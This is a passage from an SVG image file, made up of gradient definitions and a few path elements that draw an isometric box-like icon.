                        xlink:href="#linearGradient5363"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-176.26268,-83.114256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5558" r="27.617346"
                        xlink:href="#linearGradient5363"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5560" x1="420.39737" x2="435.74033"
                        xlink:href="#linearGradient5415" y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,0,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5562" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(124.30357,51.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5564" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-51.959106,-31.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5566" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(104.30357,61.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5568" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-71.959106,-21.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5570" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5572" x1="423.46597" x2="432.67175" xlink:href="#linearGradient7904"
                        y1="471.25983" y2="455.31494"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,58.36087,-214.48903)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5574" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5576" x1="419.24255" x2="429.60315" xlink:href="#linearGradient7904"
                        y1="447.02472" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-28.91522,-345.15915)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5578" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5580" x1="425.37976" x2="435.74033" xlink:href="#linearGradient7904"
                        y1="432.8515" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,173.12234,-16.849686)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5582" r="19.98991" xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5584" x1="439.16608" x2="445.04929" xlink:href="#linearGradient7898"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5586" x1="447.77405" x2="453.81378" xlink:href="#linearGradient7898"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5588" x1="446.46677" x2="459.87476" xlink:href="#linearGradient7898"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,83.169006,9.3275826)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5590" r="23.030905" xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-382.77943,363.70628)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5592" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-389.05459,366.32016)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5594" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5596" x1="423.46597" x2="432.67175" xlink:href="#linearGradient5415"
                        y1="471.25983" y2="455.31494"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5598" x1="439.16608" x2="445.04929" xlink:href="#linearGradient5465"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5600" x1="447.77405" x2="453.81378" xlink:href="#linearGradient5465"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5602" x1="446.46677" x2="459.87476" xlink:href="#linearGradient5465"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,122.81749,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5604" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-343.13095,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5606" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-349.40611,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5608" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,8.0560292,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5610" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5612" x1="417.32877" x2="429.60315" xlink:href="#linearGradient5415"
                        y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-79.220061,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5614" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5616" x1="420.39737" x2="435.74033" xlink:href="#linearGradient5415"
                        y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,122.81749,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5618" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5620" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0744501,0,0,1.2634101,-24.444906,-314.45641)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5622" x1="306.85941" x2="312.99658"
                        xlink:href="#linearGradient3949" y1="566.92914" y2="559.84247"/>
        <linearGradient gradientTransform="matrix(-1,0,0,1,657.19158,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5624" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0951123,0,0,1.306036,-31.229117,-338.69889)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5626" x1="346.75113" x2="343.68253"
                        xlink:href="#linearGradient3949" y1="568.70074" y2="559.84247"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5628" x1="325.27097" x2="331.40814" xlink:href="#linearGradient3976"
                        y1="563.3858" y2="563.3858"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5630" x1="199.4586" x2="291.51642"
                        xlink:href="#linearGradient3815" y1="671.45667" y2="671.45667"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5632" x1="291.51642" x2="398.91721"
                        xlink:href="#linearGradient3823" y1="667.02753" y2="667.02753"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient5634" x1="260.83047" x2="337.54535"
                        xlink:href="#linearGradient3803" y1="618.30707" y2="538.58264"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5820" x1="223.9375" x2="242.53125" xlink:href="#linearGradient8017"
                        y1="526.78125" y2="526.78125"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5822" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5824" x1="193.69606" x2="212.28981" xlink:href="#linearGradient8017"
                        y1="533.22095" y2="533.22095"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5826" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5828" x1="422.47955" x2="428.02603"
                        xlink:href="#linearGradient8227" y1="568.0675" y2="555.44055"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11064" x1="199.4586" x2="291.51642"
                        xlink:href="#linearGradient3815" y1="671.45667" y2="671.45667"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11066" x1="291.51642" x2="398.91721"
                        xlink:href="#linearGradient3823" y1="667.02753" y2="667.02753"/>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11068" x1="260.83047" x2="337.54535"
                        xlink:href="#linearGradient3803" y1="618.30707" y2="538.58264"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11070" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0744501,0,0,1.2634101,-24.444906,-314.45641)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11072" x1="306.85941" x2="312.99658"
                        xlink:href="#linearGradient3949" y1="566.92914" y2="559.84247"/>
        <linearGradient gradientTransform="matrix(-1,0,0,1,657.19158,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11074" x1="300.75635" x2="328.9751" xlink:href="#linearGradient3933"
                        y1="560.90332" y2="560.90332"/>
        <linearGradient gradientTransform="matrix(1.0951123,0,0,1.306036,-31.229117,-338.69889)"
                        gradientUnits="userSpaceOnUse" id="linearGradient11076" x1="346.75113" x2="343.68253"
                        xlink:href="#linearGradient3949" y1="568.70074" y2="559.84247"/>
        <linearGradient gradientTransform="translate(0,-164.65486)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11078" x1="325.27097" x2="331.40814" xlink:href="#linearGradient3976"
                        y1="563.3858" y2="563.3858"/>
        <linearGradient gradientTransform="translate(124.30357,51.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11080" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-51.959106,-31.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11082" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(104.30357,61.5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11084" x1="429.60315" x2="484.83783" xlink:href="#linearGradient5415"
                        y1="393.30707" y2="393.30707"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-71.959106,-21.614256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11086" r="27.617346"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11088" x1="423.46597" x2="432.67175" xlink:href="#linearGradient7904"
                        y1="471.25983" y2="455.31494"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,58.36087,-214.48903)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11090" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11092" x1="419.24255" x2="429.60315" xlink:href="#linearGradient7904"
                        y1="447.02472" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-28.91522,-345.15915)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11094" r="19.98991"
                        xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(173.12234,-27.521664)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11096" x1="425.37976" x2="435.74033" xlink:href="#linearGradient7904"
                        y1="432.8515" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,173.12234,-16.849686)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11098" r="19.98991" xlink:href="#linearGradient5415"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11100" x1="439.16608" x2="445.04929" xlink:href="#linearGradient7898"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11102" x1="447.77405" x2="453.81378" xlink:href="#linearGradient7898"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(83.169006,-23.233508)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11104" x1="446.46677" x2="459.87476" xlink:href="#linearGradient7898"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,83.169006,9.3275826)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11106" r="23.030905" xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-382.77943,363.70628)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11108" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-389.05459,366.32016)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11110" r="23.030905"
                        xlink:href="#linearGradient7904"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11112" x1="423.46597" x2="432.67175" xlink:href="#linearGradient5415"
                        y1="471.25983" y2="455.31494"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11114" x1="439.16608" x2="445.04929" xlink:href="#linearGradient5465"
                        y1="472.61322" y2="460.47037"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11116" x1="447.77405" x2="453.81378" xlink:href="#linearGradient5465"
                        y1="458.94562" y2="439.75269"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11118" x1="446.46677" x2="459.87476" xlink:href="#linearGradient5465"
                        y1="439.28809" y2="418.83249"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,122.81749,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11120" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-343.13095,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11122" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-349.40611,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11124" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,8.0560292,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11126" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11128" x1="417.32877" x2="429.60315" xlink:href="#linearGradient5415"
                        y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-79.220061,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11130" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(122.81749,0)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11132" x1="420.39737" x2="435.74033" xlink:href="#linearGradient5415"
                        y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,122.81749,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11134" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11136" x1="423.46597" x2="432.67175"
                        xlink:href="#linearGradient5415" y1="471.25983" y2="455.31494"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11138" x1="439.16608" x2="445.04929"
                        xlink:href="#linearGradient5465" y1="472.61322" y2="460.47037"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11140" x1="447.77405" x2="453.81378"
                        xlink:href="#linearGradient5465" y1="458.94562" y2="439.75269"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11142" x1="446.46677" x2="459.87476"
                        xlink:href="#linearGradient5465" y1="439.28809" y2="418.83249"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11144" x1="429.60315" x2="484.83783"
                        xlink:href="#linearGradient5339" y1="393.30707" y2="393.30707"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11146" x1="414.26019" x2="469.49487"
                        xlink:href="#linearGradient5339" y1="402.16534" y2="402.16534"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11148" x1="398.91721" x2="454.15189"
                        xlink:href="#linearGradient5339" y1="411.02359" y2="411.02359"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,0,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11150" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-465.94844,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11152" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-472.2236,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11154" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,-114.76146,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11156" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11158" x1="417.32877" x2="429.60315"
                        xlink:href="#linearGradient5415" y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-202.03755,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11160" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <radialGradient cx="426.53455" cy="407.61435" fx="426.53455" fy="407.61435"
                        gradientTransform="matrix(1,0,0,0.57735021,0,172.27811)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11162" r="27.617346" xlink:href="#linearGradient5363"/>
        <radialGradient cx="441.87753" cy="398.75607" fx="441.87753" fy="398.75607"
                        gradientTransform="matrix(1.111111,0.9573967,-0.37687149,0.43737986,101.18236,-198.7039)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11164" r="27.617346"
                        xlink:href="#linearGradient5363"/>
        <radialGradient cx="457.22049" cy="389.8978" fx="447.7562" fy="375.67023"
                        gradientTransform="matrix(1.5555559,0.57249688,-0.19940829,0.54182083,-176.26268,-83.114256)"
                        gradientUnits="userSpaceOnUse" id="radialGradient11166" r="27.617346"
                        xlink:href="#linearGradient5363"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11168" x1="420.39737" x2="435.74033"
                        xlink:href="#linearGradient5415" y1="437.59839" y2="421.65353"/>
        <radialGradient cx="415.7504" cy="425.19684" fx="415.7504" fy="425.19684"
                        gradientTransform="matrix(1,0,0,0.97490109,0,10.671978)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11170" r="19.98991" xlink:href="#linearGradient5389"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11172" x1="223.9375" x2="242.53125" xlink:href="#linearGradient8017"
                        y1="526.78125" y2="526.78125"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11174" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientTransform="translate(0,35.714286)" gradientUnits="userSpaceOnUse"
                        id="linearGradient11176" x1="193.69606" x2="212.28981" xlink:href="#linearGradient8017"
                        y1="533.22095" y2="533.22095"/>
        <radialGradient cx="203.18814" cy="534.65778" fx="203.18814" fy="534.65778"
                        gradientTransform="matrix(1,0,0,0.5,0,267.32889)" gradientUnits="userSpaceOnUse"
                        id="radialGradient11178" r="9.8667269" xlink:href="#linearGradient8033"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient11180" x1="422.47955" x2="428.02603"
                        xlink:href="#linearGradient8227" y1="568.0675" y2="555.44055"/>
    </defs>
    <g id="layer1" transform="translate(-168.09368,-340.13979)">
        <g id="g3918" transform="matrix(1.3624522,0,0,1.3624522,-53.744019,-171.41195)">
            <path d="m 174.90986,405.70864 39.89172,23.0315 0,53.1496 -39.89172,-23.03149 z" id="path3793"
                  style="fill:url(#linearGradient5630);fill-opacity:1;stroke:none"/>
            <path d="m 260.83049,402.16533 -46.02891,26.57481 0,53.1496 46.02891,-26.5748 z" id="path3795"
                  style="fill:url(#linearGradient5632);fill-opacity:1;stroke:none"/>
            <path d="m 174.90986,405.70864 46.0289,-26.5748 39.89173,23.03149 -46.02891,26.57481 z" id="path3797"
                  style="fill:url(#linearGradient5634);fill-opacity:1;stroke:none"/>
            <path d="m 233.21314,386.22045 9.20578,5.31496 -46.02891,26.5748 -9.20578,-5.31496 z" id="path8051"
                  style="fill:#e8e8d8;fill-opacity:1;stroke:none"/>
            <path d="m 196.44642,393.65015 39.89172,23.03149 9.20578,-5.31496 -39.89172,-23.03149 z" id="path3799"
                  style="fill:#f2f2e9;fill-opacity:1;stroke:none"/>
            <path d="m 244.83059,448.61692 6.61096,-11.41422 6.61098,3.80474 -2.64438,1.5219 0,10.65328 -6.61098,3.80475 0,-10.65328 z"
                  id="path3831" style="fill:#202020;fill-opacity:1;stroke:none"/>
            <path d="m 236.33814,416.68164 0,10.62993 1.54519,-2.67635 c 0.76706,0.44286 0.79374,0.48342 1.5234,0.90469 l 1.54306,-2.67265 c 0.83578,0.48253 0.85748,0.5153 1.52554,0.901 l 1.52757,-2.64584 1.54102,0.87418 0,-3.5433 0,-7.08662 z"
                  id="path8049" style="fill:#f2f2e9;fill-opacity:1;stroke:none"/>
            <path d="m 187.18423,412.79525 0,14.17323 1.78066,-0.93117 1.32631,2.72498 1.84948,-1.17311 1.16188,2.91172 1.81,-1.04815 1.27745,2.83069 0,-14.17323 z"
                  id="path8053" style="fill:#e8e8d8;fill-opacity:1;stroke:none"/>
        </g>
    </g>
</svg>